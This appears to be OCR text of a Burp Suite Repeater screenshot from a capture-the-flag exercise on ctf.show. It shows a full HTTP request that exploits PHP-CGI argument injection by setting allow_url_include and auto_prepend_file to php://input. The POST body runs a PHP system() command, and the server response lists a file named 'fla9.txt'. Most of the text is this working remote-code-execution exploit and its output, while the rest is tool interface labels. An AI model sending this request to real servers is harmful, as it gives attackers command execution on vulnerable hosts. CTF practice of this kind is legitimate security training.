 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × ...
Send Cancel < > Target: http://53468e73-a00f-4db8-9eb4-f7377b6d9b56.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
2 Host: 53468e73-a00f-4db8-9eb4-f7377b6d9b56.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 32
13
14 <?php system('ls /somewhere');?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 04 Apr 2022 12:06:46 GMT
4 Content-Type: text/html
5 Content-Length: 23
6 Connection: close
7 X-Powered-By: PHP/5.4.1
8
9 fla9.txt
10 where is flag?
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 6
Done 190 bytes | 36 millis